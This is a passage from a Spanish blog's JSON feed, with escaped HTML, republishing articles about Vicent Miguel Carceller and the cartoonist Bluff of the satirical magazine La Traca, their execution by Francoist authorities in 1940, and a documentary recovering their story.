\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003ELa Traca \u003C\/i\u003Ellegó incluso a recibir respuestas de los golpistas. El sanguinario \u003Cb\u003EQueipo de Llano\u003C\/b\u003E\n se mostró muy ofendido en Radio Sevilla después de que la revista le \napelara como \"el general borrachín\". Y en la misma línea en la que \nCarceller se reía siempre de todo, publicó en sus páginas esta noticia: \n\"El borracho Queipo de Llano ha dicho desde Radio Sevilla que ha de \nvenir a Valencia para coger al director de \u003Ci\u003ELa Traca\u003C\/i\u003E y hacerlo \nochenta pedazos.\u0026nbsp;Que venga, no le temo. Me encontrará entre dos barriles\n de manzanilla.\u0026nbsp;Seguro estoy que al verme me desprecia olímpicamente y \nse lanza a fondo contra la manzanilla. ¡Es lo suyo!\".\n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                    \n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n    \n\n\n\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                            \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb25c618-508d-4e42-b831-d8a9c61adb2a_source-aspect-ratio_50p_0.jpg\" media=\"(max-width: 576px)\"\u003E\u003C\/source\u003E\n                                        \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb25c618-508d-4e42-b831-d8a9c61adb2a_source-aspect-ratio_75p_0.jpg\" media=\"(max-width: 768px)\"\u003E\u003C\/source\u003E\n                                        \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/bb25c618-508d-4e42-b831-d8a9c61adb2a_source-aspect-ratio_default_0.jpg\" media=\"(min-width: 769px)\"\u003E\u003C\/source\u003E\n            \u003C\/picture\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYnOZkQxEtaxDeOJCxceXavjApmZImjGgtZfW9CsUQisZ-wZvWhtnk3lAAWjt0ql1OPymmqntrzBxIGwHc9SwJxce2Ww3VksVsWCYwfLusGvuG60B3P6MTBnSXRjGPqv_ZZ9I9w3T0PPTKmxQbHs-_xcNX6zyR8hD25M0kIr_Zzejugq3aNt9B70S2Rg=s1772\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1772\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYnOZkQxEtaxDeOJCxceXavjApmZImjGgtZfW9CsUQisZ-wZvWhtnk3lAAWjt0ql1OPymmqntrzBxIGwHc9SwJxce2Ww3VksVsWCYwfLusGvuG60B3P6MTBnSXRjGPqv_ZZ9I9w3T0PPTKmxQbHs-_xcNX6zyR8hD25M0kIr_Zzejugq3aNt9B70S2Rg=w434-h640\" width=\"434\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPortada de la revista 'La Traca', 1937\n                                     La Traca\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                    \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUna historia para no olvidar de dónde venimos\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Las críticas constantes a Franco y las fuerzas militares sublevadas situaron al editor y al dibujante\u003Cb\u003E Carlos Gómez Carrera\u003C\/b\u003E, alias Bluff, en el punto de mira de los fascistas. Bluff fue ilustrador de \u003Ci\u003ELa Traca \u003C\/i\u003Ey\u003Ci\u003E \u003C\/i\u003Euno de los mejores dibujantes de principios del siglo XX. En 1936, tras el golpe de Estado, se encontraba trabajando en \u003Ci\u003ELa Libertad \u003C\/i\u003E,\n cuya sede en Madrid fue bombardeada por el bando nacional. Lejos de \nhuir del país, viajó a Valencia para trabajar junto a Carceller. Tras la\n entrada de las tropas golpistas en la región en abril de 1939, ambos \nresistieron y publicaron pocos meses después el que sería \u003Cb\u003Eel último número del semanario\u003C\/b\u003E. Una vez encarcelados, se les ofreció la posibilidad de colaborar en el periódico de la prisión \u003Ci\u003ERedención. \u003C\/i\u003ECarceller se negó. Bluff aceptó con la promesa de que así le reducirían la pena a doce años. Ambos fueron\u003Cb\u003E fusilados el 28 de junio de 1940 \u003C\/b\u003Ey sus cuerpos arrojados a la fosa común de Paterna. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Recuperar la historia de \u003Ci\u003ELa Traca \u003C\/i\u003Ey el final de sus protagonistas en un documental ha sido un ejercicio \"para \u003Cspan\u003Erecuperar no sólo la dignidad, sino la posibilidad de que los familiares\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E conozcan su pasado, de dónde vienen\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\", explica el director del documental a\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E infoLibre\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E. En la cinta, las investigaciones históricas de Laguna, Solaz o\u003C\/span\u003E\u003Ca href=\"https:\/\/www.libreriaproteo.com\/libro\/ver\/2251358-bluff-el-dibujante-que-se-enfrento-al-fascismo.html\" target=\"_blank\"\u003E\u003Cspan\u003E Lamberto Ortiz\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E,\n experto en la obra de Bluff, permiten seguir el hilo argumental. Y \njunto a la biografía, aparece el componente humano de la mano de \u003C\/span\u003Ela nieta de Carceller, \u003Cb\u003ETina Rabanal Miguel,\u003C\/b\u003E y la hija de Bluff, \u003Cb\u003EOlivia Gómez de Yule.\u003C\/b\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003E\u003Ci\u003EEl hombre que murió dos veces \u003C\/i\u003E\u003C\/span\u003E\u003Cspan\u003Eno sólo fue fusilado. El miedo a la represión hizo que su entorno le condenara al olvido. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n                            \n                \n                \n            \n            \n                        \n        \n            \n        \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003EEn el caso de Carceller, la experiencia en la cárcel\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E fue traumática\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E.\n Tras su entrada en prisión, su esposa inició los trámites para poder \nexcarcelarlo sin éxito. Entre las torturas a las que el editor fue \nsometido se incluyeron la de \"tragarse su propio periódico\". En la \nposguerra se impuso un muro de silencio. Y hasta ahora. \"Nos dimos \ncuenta de que los familiares no sabían nada\", explica Ramón Macián. La \naparición de  la nieta en la cinta viene acompañada de un encuentro con\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E Alejandra Soler\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E, activista y maestra durante la Segunda República, que participó en el documental con\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E 103 años\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E.\n \"No había guion, pero sabía que si las juntaba saldría algo muy bonito,\n porque cuando hablaba con Alejandra era como si alguien del pasado te \nestuviera hablando del presente, de su presente. De esa unión surgió lo \nque Tina dice que pasó: \u003C\/span\u003E'\u003Cspan\u003EEs como si estuviera viendo hablar a mi abuelo\u003C\/span\u003E'\u003Cspan\u003E\", recuerda Macián. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ELa hija de Bluff huyó junto a su madre y su tía a Estados Unidos \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003Ecuando ella tenía tres años.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\n Por aquel motivo, apenas guarda recuerdo de su padre. \"Lo único que \nsabía es que era un dibujante muy bueno\", cuenta en el documental. Si no\n supo acerca de su asesinato, fue porque  “la tragedia y la amargura se \nlas queda uno por dentro, para mi madre debió ser muy difícil”. Carlos \nGómez Carrera fue condenado a muerte por hacer dibujos con doble \nsentido. Más concretamente, \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003Epor dibujar sombreros. \u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003EEn\n una viñeta, que ya había publicado años antes en un periódico de corte \nconservador, a un hombre se le vuela el sombrero, dando a parar con el \nviento detrás de un muro. Al asomarse a la pared, el protagonista \ndescubre que hay multitud de bombines en el suelo. El alegato fue que \naquello \"representaban a los fusilados del bando nacional, porque los \nrepublicanos no llevan sombrero\", detalla Lamberto Ortiz en el \ndocumental. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n    \u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                    \n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n    \n\n\n\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                            \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/7cc2c2cb-3843-4ed0-b6c6-31466757b5a0_source-aspect-ratio_50p_0.jpg\" media=\"(max-width: 576px)\"\u003E\u003C\/source\u003E\n                                        \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/7cc2c2cb-3843-4ed0-b6c6-31466757b5a0_source-aspect-ratio_75p_0.jpg\" media=\"(max-width: 768px)\"\u003E\u003C\/source\u003E\n                                        \u003Csource data-srcset=\"https:\/\/static.infolibre.es\/clip\/7cc2c2cb-3843-4ed0-b6c6-31466757b5a0_source-aspect-ratio_default_0.jpg\" media=\"(min-width: 769px)\"\u003E\u003C\/source\u003E\n            \u003C\/picture\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBHqSMVjD1cSSyGheZGdGsZhHBF4KnX_S7bQYm2FU2x2sujFIwXpybEvb_tfuqNXX3u5oBKcAl6kqp_cAafQAtl69IBzekOD4hOxtSptkMHnv7KVDhq4jwrNF8rEfePq5SuCVC2UAxj8vwP6Is1WYkkTcFh1fzSEFynw6Mg5EwnDyBHsiOTSemdHBZkA=s956\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"956\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBHqSMVjD1cSSyGheZGdGsZhHBF4KnX_S7bQYm2FU2x2sujFIwXpybEvb_tfuqNXX3u5oBKcAl6kqp_cAafQAtl69IBzekOD4hOxtSptkMHnv7KVDhq4jwrNF8rEfePq5SuCVC2UAxj8vwP6Is1WYkkTcFh1fzSEFynw6Mg5EwnDyBHsiOTSemdHBZkA=w578-h160\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EViñetas de Bluff por las que se le acusó de dibujar con doble sentido.\n                                     Mediterráneo Media Entertainment\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n    \n    \n    \n    \n    \n    \n        \n    \n    \n                            \n\n\n\n    \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n        Blasco Ibáñez, periodista, escritor y político al que Carceller admiraba y que llegó a colaborar en \u003Ci\u003ELa Traca\u003C\/i\u003E, decía que el olvido era una de las fuerzas que nos ayudan a vivir. En el caso de \u003Ci\u003ECarceller, el hombre que murió dos veces\u003C\/i\u003E,\n se trata de justo lo contrario. Recuperar el borrado histórico y \nrecordar que la libertad de expresión ha llegado hasta nosotros gracias a\n personas que dieron su vida es, para los familiares del editor y los \nque investigaron su obra, el motivo por el que seguir buscando \"\u003Cb\u003Everdad, justicia y libertad\u003C\/b\u003E\", en palabras de Alejandra Soler, que murió pocos meses antes del estreno del documental. \n    \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/cultura\/carceller_1_1220149.html\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6566076784554534232\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6566076784554534232?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6566076784554534232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6566076784554534232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/02\/carceller-el-editor-que-acabo-en-una.html","title":"Carceller, el editor que acabó en una fosa tras conseguir que medio millón de lectores se riera de Franco"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg56FgLZOORgZU3HlDVecx9yXBWw3tUnwxvLVeqO2dRR2dHr-f4qiyinjHkajYxRPSHyu_DcO7pexzvLkvIcyyDeZVYlCcU79X7lV7fJHNtvmJsyQlVz_IgnnMSHYocI7VLxCQq08_L-YM10ua08cgi1Dc3-8XT5-C95PEKkYFqe9l_2YmMUL0jSrIPMA=s72-w475-h248-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7256402682355442646"},"published":{"$t":"2022-02-11T15:00:00.027+01:00"},"updated":{"$t":"2022-02-11T15:00:00.305+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Los franquistas fusilan al editor de los satíricos 'La traca' y 'La chala' "},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxT-6D9zpPAZGk-YRstJ3UHwd-g8sKsJZ9RMnO-W4S2jLAzBiDjDXTviaaQ-HXxMgLjTDxSaQTAg6lQOWf9iPoPGfPyiUM-pvsLspkkUOE07P__OC9WTq2RJNPx1l_KxSORXxCnAGJXWwnnM3LwAmftR5bko8VvDlF4OzwgSh-IilHoiPZsLjmS8bM0Q=s630\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"630\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxT-6D9zpPAZGk-YRstJ3UHwd-g8sKsJZ9RMnO-W4S2jLAzBiDjDXTviaaQ-HXxMgLjTDxSaQTAg6lQOWf9iPoPGfPyiUM-pvsLspkkUOE07P__OC9WTq2RJNPx1l_KxSORXxCnAGJXWwnnM3LwAmftR5bko8VvDlF4OzwgSh-IilHoiPZsLjmS8bM0Q=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELos franquistas fusilan al editor de los satíricos 'La traca' y 'La chala'\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan class=\"data c-mainarticle__data\"\u003E\u003Cspan class=\"author\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EMarc Pons \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\n                        \n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EEl año\n 1940, hace 81 años, las autoridades franquistas ordenaban una saca de \nla Cárcel Modelo de Valencia que acabaría con el fusilamiento de 31 \npersonas en el campo de tiro de Paterna que habían sido encarceladas por\n su  \u003C\/span\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Eideología republicana  \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E. Entre estas personas estaban  \u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EVicent Miguel y Carceller  \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Eque, desde 1912, había sido el editor del semanario satírico y anticlerical  \u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca  \u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cspan\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E.\n Vicent Miguel había sido detenido y encarcelado por las autoridades \nfranquistas en las horas inmediatamente posteriores a la caída de \nValencia (30 de marzo de 1939); y como el resto de personas que fueron \nvíctimas de aquella saca, sería fusilado sin ningún tipo de juicio.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n        \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n        \n    \u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EVicent Miguel, nacido en \nValencia en 1890, se había iniciado muy joven en el mundo de la prensa. \nCon 22 años fue nombrado editor de \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E―que\n desde 1884 publicaba en valenciano― y durante su dilatada gestión \n(1912-1938) aquella histórica publicación se convertiría en una de las \ncabeceras \u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Emás leídas del País Valencià \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E. También durante su dirección \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Eincorporaría\n contenidos de erotismo que la convertirían en una de las publicaciones \npioneras de este género. Durante la dictadura de Primo de Rivera \n(1923-1930) sufriría sanciones, censura y, finalmente, una orden de \ncierre que Miguel sortearía con la creación de una cabecera continuista \nllamada \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Chala \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg 